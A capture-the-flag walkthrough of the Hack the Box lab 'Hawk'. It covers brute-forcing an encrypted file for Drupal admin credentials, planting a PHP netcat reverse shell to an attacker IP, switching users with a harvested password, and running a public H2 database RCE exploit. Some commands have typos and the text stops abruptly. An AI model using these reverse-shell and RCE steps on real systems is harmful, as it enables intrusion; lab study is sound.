Today we are going to solve another CTF challenge “Hawk”. Hawk is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt
Let’s start off with our basic nmap command to find out the open ports and running services.
nmap -A 10.10.10.102

The Nmap output shows various open ports: 21(ftp), 22(ssh), 80 http server (Drupal CMS), 8082(h2 database http console).
Now we do an droopescan. for use later
root@kali:/opt/droopescan# droopescan scan -u http://10.10.10.102 [+] Site identified as drupal. [+] Themes found: seven http://10.10.10.102/themes/seven/ garland http://10.10.10.102/themes/garland/ [+] Possible interesting urls found: Default changelog file - http://10.10.10.102/CHANGELOG.txt Default admin - http://10.10.10.102/user/login [+] Possible version(s): 7.58 [+] Plugins found: image http://10.10.10.102/modules/image/ profile http://10.10.10.102/modules/profile/ php http://10.10.10.102/modules/php/
From the NMAP Scan output we saw that ftp Port 21 is Open and the next thing that catches our eyes is it so it has Anonymous login allowed.
ftp 10.10.10.102
We easily connected to ftp through Anonymous Login. Moving on, after navigating through multiple directories we found a hidden file i.e. “.drupal.txt.enc “and then we transferred the file to our local machine.

Since .drupa.txt.enc is encrypted. Let’s check the file type using ‘file’ command.
root@kali:~/htb/hawk# file .drupal.txt.enc .drupal.txt.enc: openssl enc'd data with salted password, base64 encoded
To crack this file, we have used an openssl bruteforce tool which is easily available on github. You can download it from the given below link or can run the following command for downloading and script execution.
root@kali:~/htb/hawk# git clone https://github.com/deltaclock/go-openssl-bruteforce.git root@kali:~/htb/hawk/go-openssl-bruteforce# ./openssl-brute --file ~/htb/hawk/.drupal.txt.enc Bruteforcing Started CRACKED!! Results in file [ result-aes256 ] -------------------------------------------------- Found password [ friends ] using [ aes256 ] algorithm!! -------------------------------------------------- Daniel, Following the password for the portal: PencilKeyboardScanner123 Please let us know when the portal is ready. Kind Regards, IT department --------------------------------------------------
We have successfully cracked the file this could be the password for CMS Login. Let’s Check it.

As port 80 is running http server, we open the target machine’s IP address in our browser and found out it’s a Drupal Login Page. To Login this page we have used a Basic Username: admin and Password: PencilKeyboardScanner123.

We have successfully logged into admin dashboard. Now go to modules and then enable the check box for Path and PHP filter.
After that go to Content > Add Content > Basic Page to create a basic page where we can write malicious code to spawn the web shell. Just give any title for your malicious code.
Here we have written one-liner code for PHP reverse shell with the help of Pentest Monkey website.
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 1234 >/tmp/f"); ?>
nc -lvp 1234
We got a reverse connection of victim’s machine on our netcat listener. To spawn the proper shell we have used python3 bin bash one liner.
python3 -c 'import pty;pty.spawn("/bin/bash")'
cat settings.php | grep Password

Then with the following command we switch the user and logging in as user daniel.
su daniel Password: drupal4hawk
>>import pty >>pty.spawn('/bin/bash')

From Nmap scan output we notice that “H2 database running on port 8082”, therefore we search out for H2 database exploit in searchsploit.
searchsploit H2 database
It came out to be a Remote Code Execution. The exploit we have used is highlighted, after that we have copied the exploit 45506.py in the /root directory and run a Python server to download the file in the target machine.
root@kali:~/htb/hawk# searchsploit -m exploits/java/webapps/45506.py Exploit: H2 Database 1.4.196 - Remote Code Execution URL: https://www.exploit-db.com/exploits/45506/ root@kali:~/htb/hawk# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
cd /tmp wget http://10.10.14.10:80/45506.py chmod 777 455506.py python3 45506.py --host 127.0.0.1:8082 id
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
After that just find if the server have any tool to do a reverse shell, and you’ll gain a interactive shell.

call SHELLEXEC ('whoami')
www-data@hawk:/var/www/html$ ps -ef | grep h2 ps -ef | grep h2 root 794 793 0 Dec03 ? 00:00:00 /bin/sh -c /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar root 795 794 0 Dec03 ? 00:01:26 /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar www-data 20579 20575 0 11:27 pts/1 00:00:00 grep h2
root@kali:~/Downloads# ssh -L 127.0.0.1:9002:127.0.0.1:8082 daniel@10.10.10.102 The authenticity of host '10.10.10.102 (10.10.10.102)' can't be established. ECDSA key fingerprint is SHA256:ApgoV2acarN6BgPWgNLAt+2Hx2sO1pDqmhmetmW6pvk. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '10.10.10.102' (ECDSA) to the list of known hosts. daniel@10.10.10.102's password: Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
root@kali:~/Downloads# netstat -alnp | grep 9002 tcp 0 0 127.0.0.1:9002 0.0.0.0:* LISTEN 4308/ssh
Author: Jacco Straathof